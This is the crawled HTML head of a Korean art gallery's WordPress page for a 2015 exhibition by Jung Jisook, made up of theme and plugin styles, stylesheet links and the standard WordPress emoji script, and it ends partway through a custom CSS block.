

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://galleryplanet.co.kr/exhibitions/artist-discoveringsep-16-2015-sep-25-2015ji-sook-jung/
body_size: 163114
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
		<title>Artist DiscoveringSep 16, 2015 &#8211; Sep 25, 2015Jung Jisook &#8211; galleryplanet</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="galleryplanet &raquo; 피드" href="http://galleryplanet.co.kr/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":5303,"singleType":"post"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/galleryplanet.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='http://galleryplanet.co.kr/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-child-css-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-general-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/css/general.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-style-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-17.css?ver=1661754377' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/global.css?ver=1646232980' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5303-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-5303.css?ver=1658288073' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-247-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920' type='text/css' media='all' />
<link rel='stylesheet' id='aheto_google_fonts-css' href='https://fonts.googleapis.com/css?family=Martel+Sans:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CABeeZee:400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/fonts/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-skin-css' href='//galleryplanet.co.kr/wp-content/uploads/aheto-styles/aheto-main.css?timestamp=1653488135' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://galleryplanet.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://galleryplanet.co.kr/exhibitions/artist-discoveringsep-16-2015-sep-25-2015ji-sook-jung/" />
<link rel='shortlink' href='http://galleryplanet.co.kr/?p=5303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://galleryplanet.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgalleryplanet.co.kr%2Fexhibitions%2Fartist-discoveringsep-16-2015-sep-25-2015ji-sook-jung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://galleryplanet.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgalleryplanet.co.kr%2Fexhibitions%2Fartist-discoveringsep-16-2015-sep-25-2015ji-sook-jung%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.artist-link-btn a{
  background-color: #54595f !important;
    color: #fff !important;
    display: inline-block;    
  margin: 0 auto !important;
  border-radius: 2px; 
  font-size: 13px;
    padding: 10px 20px;
	line-height:1;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active {
    font-style: italic !important;
}

.news-slide .aheto-cpt-filter a.is-active {
    font-style: italic !important;
}*/

/*.elementor-section.elementor-section-boxed>.elementor-container {
  margin: 0px !important;
}*/

/*.aheto-cpt-filter.center-filter {
  display:none !important;
}*/
/*.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold;
}*/
.elementor-widget-heading .elementor-heading-title {
    font-weight: bold !important;
}

.artistname{
  font-weight: normal !important;
  font-size: 1.4rem !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold !important;
}

html{
  font-size:16px;
}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
	font-family:'NanumSquareAC';  
  color:#000;
}
.elementor-kit-17{
--e-global-typography-primary-font-family:'Martel Sans';  
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  overflow:hidden;
}
.wp-caption .wp-caption-text{
  font-size:.9rem
}
.aheto-cpt-article--grid .aheto-cpt-article__img:before{
	content:'';
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
background:inherit;
background-size:contain;
transform-origin:center;
transition:transform .4s ease-in-out;
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover{
  filter:grayscale(.1);
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover:before{
  transform:scale(1.2);
}
/*.elementor-widget-heading .elementor-heading-title {
    font-weight: normal !important; 
}*/

.elementor-element.elementor-element-43a0eab {
    width: 29% !important; 
}

.aheto-header {
    padding-top: 0px !important; 
}

#headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
    margin-top: 30px;
}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
    margin-top: 30px;
      margin-right: -30px;
}

.aheto-cpt-filter.center-filter {
    border-top: 1px solid #dcdddd;
    border-bottom: 1px solid #dcdddd;
  padding-top: 10px;
    padding-bottom: 7px;
  margin-left: 1px;
}

.artists-tag-box .post_tags {
    line-height: 28px !important;
    margin-left: 6px !important;
}

.aheto-cpt-article--grid .aheto-cpt-article__img {
    background-size: contain  !important;
}

.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:first-child {
    margin-right: 20px !important;
}

#submitBox .submit-box {
  padding: 15px 20px 12px 17px !important;
  background-color: black !important;
}

#footerBox .footer-contact-box .elementor-widget-container {
 margin-left: 0px !important;
}

#footerBox .footer-contact-box ul {
    line-height: 25px;
}

.widget_aheto__contact--mooseoom .widget_aheto__info p:last-of-type {
    line-height: 25px;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    font-weight: bold;
}

#footerBox .footer-contact-box .elementor-widget-container {
    margin-top:0px !important; 
}

.elementor a {
    word-break: break-all !important;
}

.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: center !important;
}

.main-info-box .widget_aheto__info {
    margin-top: -20px !important;
}

.artists-tag-box .post_tags a {
    font-size: 0.9rem !important;
  font-weight:bold;
  font-family:'NanumSquareAC';
}
.artists-tag-box .post_tags a:hover{
  color:rgba(var(--ca-dark),.7);
}
#footerBox {
    margin-left: 22px !important;
}

.elementor-widget-container {
    line-height: 22px  !important;
}

.artist-post-list .aheto-cpt-article__title {
    font-size: 0.8rem !important;
}

.artist-bottom-box {
    background-color: #efefef !important;
}

.alignnone, div.alignnone {
    margin-top: 0px !important;
}

#footerBox li {
    font-size: .8rem !important;
}

#footerBox b {
    font-size: .8rem !important;
}

.aheto-footer a {
    padding-top:20px !important;
}

.footer-sns-box a {
    margin-right: 10px !important;
}

